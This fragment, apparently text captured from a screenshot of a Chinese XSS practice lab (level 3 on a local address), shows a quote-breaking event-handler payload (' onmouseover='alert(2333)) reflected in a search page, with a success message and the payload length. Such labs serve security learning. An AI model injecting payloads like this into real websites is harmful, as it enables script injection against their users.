 192.168.202.1/xss/level3.php?keyword='+onmouseove
欢迎来到level3
没有找到和' onmouseover='alert(2333)相关的结果
搜索
Level(3)®
完成的不错!
确定 取消
payload的长度:26